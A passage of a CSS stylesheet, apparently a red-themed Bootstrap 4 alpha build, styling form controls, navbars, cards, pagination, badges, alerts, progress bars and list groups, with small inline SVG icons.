	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
	background-color: #e7142a;
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}
.custom-radio .custom-control-indicator {
	border-radius: 50%
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}
.custom-controls-stacked {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}
.custom-controls-stacked .custom-control {
	margin-bottom: .25rem
}
.custom-controls-stacked .custom-control + .custom-control {
	margin-left: 0
}
.custom-select {
	display: inline-block;
	max-width: 100%;
	height: calc(2.25rem+ 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.25;
	color: #464a4c;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	-webkit-background-size: 8px 10px;
	background-size: 8px 10px;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem;
	-moz-appearance: none;
	-webkit-appearance: none
}
.custom-select:focus {
	border-color: #5cb3fd;
	outline: 0
}
.custom-select:focus::-ms-value {
	color: #464a4c;
	background-color: #fff
}
.custom-select:disabled {
	color: #636c72;
	cursor: not-allowed;
	background-color: #eceeef
}
.custom-select::-ms-expand {
	opacity: 0
}
.custom-select-sm {
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 75%
}
.custom-file {
	position: relative;
	display: inline-block;
	max-width: 100%;
	height: 2.5rem;
	margin-bottom: 0;
	cursor: pointer
}
.custom-file-input {
	min-width: 14rem;
	max-width: 100%;
	height: 2.5rem;
	margin: 0;
	filter: alpha(opacity=0);
	opacity: 0
}
.custom-file-control {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 5;
	height: 2.5rem;
	padding: .5rem 1rem;
	line-height: 1.5;
	color: #464a4c;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}
.custom-file-control:lang(en)::after {
	content: "Choose file..."
}
.custom-file-control::before {
	position: absolute;
	top: -1px;
	right: -1px;
	bottom: -1px;
	z-index: 6;
	display: block;
	height: 2.5rem;
	padding: .5rem 1rem;
	line-height: 1.5;
	color: #464a4c;
	background-color: #eceeef;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 0 .25rem .25rem 0
}
.custom-file-control:lang(en)::before {
	content: "Browse"
}
.nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.nav-link {
	display: block;
	padding: .5em 1em
}
.nav-link:focus, .nav-link:hover {
	text-decoration: none
}
.nav-link.disabled {
	color: #636c72;
	cursor: not-allowed
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs .nav-item {
	margin-bottom: -1px; 
}
.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-right-radius: .25rem;
	border-top-left-radius: .25rem
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
	border-color: #eceeef #eceeef #ddd
}
.nav-tabs .nav-link.disabled {
	color: #636c72;
	background-color: transparent;
	border-color: transparent
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
	color: #fff;
	background-color: #464a4c;
	border-color: #ddd #ddd #fff
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.nav-pills .nav-link {
	border-radius: .25rem
}
.nav-pills .nav-item.show .nav-link, .nav-pills .nav-link.active {
	color: #fff;
	cursor: default;
	background-color: #ed1c24
}
.nav-fill .nav-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}
.nav-justified .nav-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 100%;
	-ms-flex: 1 1 100%;
	flex: 1 1 100%;
	text-align: center
}
.tab-content > .tab-pane {
	display: none
}
.tab-content > .active {
	display: block
}
.navbar {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: .1rem 1rem
}
.navbar-brand {
	display: inline-block;
	padding-top: .0rem;
	padding-bottom: .1rem;
	margin-right: 1rem;
	/*font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap*/
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration: none
}
.navbar-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}
.navbar-text {
	display: inline-block;
	padding-top: .425rem;
	padding-bottom: .425rem
}
.navbar-toggler {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background: 0 0;
	border: 1px solid transparent;
	border-radius: .25rem
}
.navbar-toggler:focus, .navbar-toggler:hover {
	text-decoration: none
}
.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%
}
.navbar-toggler-left {
	position: absolute;
	left: 1rem
}
.navbar-toggler-right {
	position: absolute;
	right: 1rem
}
@media (max-width:575px) {
	.navbar-toggleable .navbar-nav .dropdown-menu {
		position: static;
		float: none
	}
	.navbar-toggleable > .container {
		padding-right: 0;
		padding-left: 0
	}
}
@media (min-width:576px) {
	.navbar-toggleable {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-toggleable .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-toggleable > .container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable .navbar-collapse {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important;
		width: 100%
	}
	.navbar-toggleable .navbar-toggler {
		display: none
	}
}
@media (max-width:767px) {
	.navbar-toggleable-sm .navbar-nav .dropdown-menu {
		position: static;
		float: none
	}
	.navbar-toggleable-sm > .container {
		padding-right: 0;
		padding-left: 0
	}
}
@media (min-width:768px) {
	.navbar-toggleable-sm {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable-sm .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-toggleable-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-toggleable-sm > .container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable-sm .navbar-collapse {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important;
		width: 100%
	}
	.navbar-toggleable-sm .navbar-toggler {
		display: none
	}
}
@media (max-width:991px) {
	.navbar-toggleable-md .navbar-nav .dropdown-menu {
		position: static;
		float: none
	}
	.navbar-toggleable-md > .container {
		padding-right: 0;
		padding-left: 0
	}
}
@media (min-width:992px) {
	.navbar-toggleable-md {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable-md .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-toggleable-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-toggleable-md > .container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable-md .navbar-collapse {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important;
		width: 100%
	}
	.navbar-toggleable-md .navbar-toggler {
		display: none
	}
}
@media (max-width:1199px) {
	.navbar-toggleable-lg .navbar-nav .dropdown-menu {
		position: static;
		float: none
	}
	.navbar-toggleable-lg > .container {
		padding-right: 0;
		padding-left: 0
	}
}
@media (min-width:1200px) {
	.navbar-toggleable-lg {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable-lg .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-toggleable-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-toggleable-lg > .container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	.navbar-toggleable-lg .navbar-collapse {
		display: -webkit-box!important;
		display: -webkit-flex!important;
		display: -ms-flexbox!important;
		display: flex!important;
		width: 100%
	}
	.navbar-toggleable-lg .navbar-toggler {
		display: none
	}
}
.navbar-toggleable-xl {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
	position: static;
	float: none
}
.navbar-toggleable-xl > .container {
	padding-right: 0;
	padding-left: 0
}
.navbar-toggleable-xl .navbar-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row
}
.navbar-toggleable-xl .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}
.navbar-toggleable-xl > .container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.navbar-toggleable-xl .navbar-collapse {
	display: -webkit-box!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important;
	width: 100%
}
.navbar-toggleable-xl .navbar-toggler {
	display: none
}
.navbar-light .navbar-brand, .navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover, .navbar-light .navbar-toggler:focus, .navbar-light .navbar-toggler:hover {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}
.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}
.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .open > .nav-link {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-toggler {
	border-color: rgba(0, 0, 0, .1)
}
.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}
.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-toggler {
	color: #fff
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-toggler:focus, .navbar-inverse .navbar-toggler:hover {
	color: #fff
}
.navbar-inverse .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}
.navbar-inverse .navbar-nav .nav-link:focus, .navbar-inverse .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}
.navbar-inverse .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}
.navbar-inverse .navbar-nav .active > .nav-link, .navbar-inverse .navbar-nav .nav-link.active, .navbar-inverse .navbar-nav .nav-link.open, .navbar-inverse .navbar-nav .open > .nav-link {
	color: #fff
}
.navbar-inverse .navbar-toggler {
	border-color: rgba(255, 255, 255, .1)
}
.navbar-inverse .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}
.navbar-inverse .navbar-text {
	color: rgba(255, 255, 255, .5)
}
.card {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}
.card-block {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}
.card-title {
	margin-bottom: .75rem
}
.card-subtitle {
	margin-top: -.375rem;
	margin-bottom: 0
}
.card-text:last-child {
	margin-bottom: 0
}
.card-link:hover {
	text-decoration: none
}
.card-link + .card-link {
	margin-left: 1.25rem
}
.card > .list-group:first-child .list-group-item:first-child {
	border-top-right-radius: .25rem;
	border-top-left-radius: .25rem
}
.card > .list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}
.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: #f7f7f9;
	border-bottom: 0px solid rgba(0, 0, 0, .125)
}
.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}
.card-footer {
	padding: .75rem 1.25rem;
	background-color: #f7f7f9;
	border-top: 1px solid rgba(0, 0, 0, .125)
}
.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}
.card-header-tabs {
	margin-right: -.625rem;
	margin-bottom: -.75rem;
	margin-left: -.625rem;
	border-bottom: 0
}
.card-header-pills {
	margin-right: -.625rem;
	margin-left: -.625rem
}
.card-primary {
	background-color: #e7142a;
	border-color: #e7142a
}
.card-primary .card-footer, .card-primary .card-header {
	background-color: transparent
}
.card-success {
	background-color: #5cb85c;
	border-color: #5cb85c
}
.card-success .card-footer, .card-success .card-header {
	background-color: transparent
}
.card-info {
	background-color: #5bc0de;
	border-color: #5bc0de
}
.card-info .card-footer, .card-info .card-header {
	background-color: transparent
}
.card-warning {
	background-color: #f0ad4e;
	border-color: #f0ad4e
}
.card-warning .card-footer, .card-warning .card-header {
	background-color: transparent
}
.card-danger {
	background-color: #ed1c24;
	border-color: #ed1c24
}
.card-danger .card-footer, .card-danger .card-header {
	background-color: transparent
}
.card-outline-primary {
	background-color: transparent;
	border-color: #e7142a
}
.card-outline-secondary {
	background-color: transparent;
	border-color: #ccc
}
.card-outline-info {
	background-color: transparent;
	border-color: #5bc0de
}
.card-outline-success {
	background-color: transparent;
	border-color: #5cb85c
}
.card-outline-warning {
	background-color: transparent;
	border-color: #f0ad4e
}
.card-outline-danger {
	background-color: transparent;
	border-color: #ed1c24
}
.card-inverse {
	color: rgba(255, 255, 255, .65)
}
.card-inverse .card-footer, .card-inverse .card-header {
	background-color: transparent;
	border-color: rgba(255, 255, 255, .2)
}
.card-inverse .card-blockquote, .card-inverse .card-footer, .card-inverse .card-header, .card-inverse .card-title {
	color: #fff
}
.card-inverse .card-blockquote .blockquote-footer, .card-inverse .card-link, .card-inverse .card-subtitle, .card-inverse .card-text {
	color: rgba(255, 255, 255, .65)
}
.card-inverse .card-link:focus, .card-inverse .card-link:hover {
	color: #fff
}
.card-blockquote {
	padding: 0;
	margin-bottom: 0;
	border-left: 0
}
.card-img {
	border-radius: calc(.25rem - 1px)
}
.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}
.card-img-top {
	border-top-right-radius: calc(.25rem - 1px);
	border-top-left-radius: calc(.25rem - 1px)
}
.card-img-bottom {
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}
@media (min-width:576px) {
	.card-deck {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}
	.card-deck .card {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-flex: 1;
		-webkit-flex: 1 0 0%;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column
	}
	.card-deck .card:not(:first-child) {
		margin-left: 15px
	}
	.card-deck .card:not(:last-child) {
		margin-right: 15px
	}
}
@media (min-width:576px) {
	.card-group {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}
	.card-group .card {
		-webkit-box-flex: 1;
		-webkit-flex: 1 0 0%;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%
	}
	.card-group .card + .card {
		margin-left: 0;
		border-left: 0
	}
	.card-group .card:first-child {
		border-bottom-right-radius: 0;
		border-top-right-radius: 0
	}
	.card-group .card:first-child .card-img-top {
		border-top-right-radius: 0
	}
	.card-group .card:first-child .card-img-bottom {
		border-bottom-right-radius: 0
	}
	.card-group .card:last-child {
		border-bottom-left-radius: 0;
		border-top-left-radius: 0
	}
	.card-group .card:last-child .card-img-top {
		border-top-left-radius: 0
	}
	.card-group .card:last-child .card-img-bottom {
		border-bottom-left-radius: 0
	}
	.card-group .card:not(:first-child):not(:last-child) {
		border-radius: 0
	}
	.card-group .card:not(:first-child):not(:last-child) .card-img-bottom, .card-group .card:not(:first-child):not(:last-child) .card-img-top {
		border-radius: 0
	}
}
@media (min-width:576px) {
	.card-columns {
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		-moz-column-gap: 1.25rem;
		column-gap: 1.25rem
	}
	.card-columns .card {
		display: inline-block;
		width: 100%;
		margin-bottom: .75rem
	}
}
.breadcrumb {
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #eceeef;
	border-radius: .25rem
}
.breadcrumb::after {
	display: block;
	content: "";
	clear: both
}
.breadcrumb-item {
	float: left
}
.breadcrumb-item + .breadcrumb-item::before {
	display: inline-block;
	padding-right: .5rem;
	padding-left: .5rem;
	color: #636c72;
	content: "/"
}
.breadcrumb-item + .breadcrumb-item:hover::before {
	text-decoration: underline
}
.breadcrumb-item + .breadcrumb-item:hover::before {
	text-decoration: none
}
.breadcrumb-item.active {
	color: #636c72
}
.pagination {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: .25rem
}
.page-item:first-child .page-link {
	margin-left: 0;
	border-bottom-left-radius: .25rem;
	border-top-left-radius: .25rem
}
.page-item:last-child .page-link {
	border-bottom-right-radius: .25rem;
	border-top-right-radius: .25rem
}
.page-item.active .page-link {
	z-index: 2;
	color: #fff;
	background-color: #e7142a;
	border-color: #e7142a
}
.page-item.disabled .page-link {
	color: #636c72;
	pointer-events: none;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}
.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #e7142a;
	background-color: #fff;
	border: 1px solid #ddd
}
.page-link:focus, .page-link:hover {
	color: #014c8c;
	text-decoration: none;
	background-color: #eceeef;
	border-color: #ddd
}
.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem
}
.pagination-lg .page-item:first-child .page-link {
	border-bottom-left-radius: .3rem;
	border-top-left-radius: .3rem
}
.pagination-lg .page-item:last-child .page-link {
	border-bottom-right-radius: .3rem;
	border-top-right-radius: .3rem
}
.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem
}
.pagination-sm .page-item:first-child .page-link {
	border-bottom-left-radius: .2rem;
	border-top-left-radius: .2rem
}
.pagination-sm .page-item:last-child .page-link {
	border-bottom-right-radius: .2rem;
	border-top-right-radius: .2rem
}
.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}
.badge:empty {
	display: none
}
.btn .badge {
	position: relative;
	top: -1px
}
a.badge:focus, a.badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}
.badge-default {
	background-color: #636c72
}
.badge-default[href]:focus, .badge-default[href]:hover {
	background-color: #4b5257
}
.badge-primary {
	background-color: #e7142a
}
.badge-primary[href]:focus, .badge-primary[href]:hover {
	background-color: #025aa5
}
.badge-success {
	background-color: #5cb85c
}
.badge-success[href]:focus, .badge-success[href]:hover {
	background-color: #449d44
}
.badge-info {
	background-color: #5bc0de
}
.badge-info[href]:focus, .badge-info[href]:hover {
	background-color: #31b0d5
}
.badge-warning {
	background-color: #f0ad4e
}
.badge-warning[href]:focus, .badge-warning[href]:hover {
	background-color: #ec971f
}
.badge-danger {
	background-color: #ed1c24
}
.badge-danger[href]:focus, .badge-danger[href]:hover {
	background-color: #ed1c24
}
.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #eceeef;
	border-radius: .3rem
}
@media (min-width:576px) {
	.jumbotron {
		padding: 4rem 2rem
	}
}
.jumbotron-hr {
	border-top-color: #d0d5d8
}
.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}
.alert {
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}
.alert-heading {
	color: inherit
}
.alert-link {
	font-weight: 700
}
.alert-dismissible .close {
	position: relative;
	top: -.75rem;
	right: -1.25rem;
	padding: .75rem 1.25rem;
	color: inherit
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d0e9c6;
	color: #3c763d
}
.alert-success hr {
	border-top-color: #c1e2b3
}
.alert-success .alert-link {
	color: #2b542c
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bcdff1;
	color: #31708f
}
.alert-info hr {
	border-top-color: #a6d5ec
}
.alert-info .alert-link {
	color: #245269
}
.alert-warning {
	background-color: #fcf8e3;
	border-color: #faf2cc;
	color: #8a6d3b
}
.alert-warning hr {
	border-top-color: #f7ecb5
}
.alert-warning .alert-link {
	color: #66512c
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebcccc;
	color: #a94442
}
.alert-danger hr {
	border-top-color: #e4b9b9
}
.alert-danger .alert-link {
	color: #843534
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}
@-o-keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}
.progress {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
	font-size: .75rem;
	line-height: 1rem;
	text-align: center;
	background-color: #eceeef;
	border-radius: .25rem
}
.progress-bar {
	height: 1rem;
	color: #fff;
	background-color: #e7142a
}
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 1rem 1rem;
	background-size: 1rem 1rem
}
.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	-o-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}
.media {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
.media-body {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 0%;
	-ms-flex: 1 1 0%;
	flex: 1 1 0%
}
.list-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}
.list-group-item-action {
	width: 100%;
	color: #464a4c;
	text-align: inherit
}
.list-group-item-action .list-group-item-heading {
	color: #292b2c
}
.list-group-item-action:focus, .list-group-item-action:hover {
	color: #464a4c;
	text-decoration: none;
	background-color: #f7f7f9
}
.list-group-item-action:active {
	color: #292b2c;
	background-color: #eceeef
}
.list-group-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}
.list-group-item:first-child {
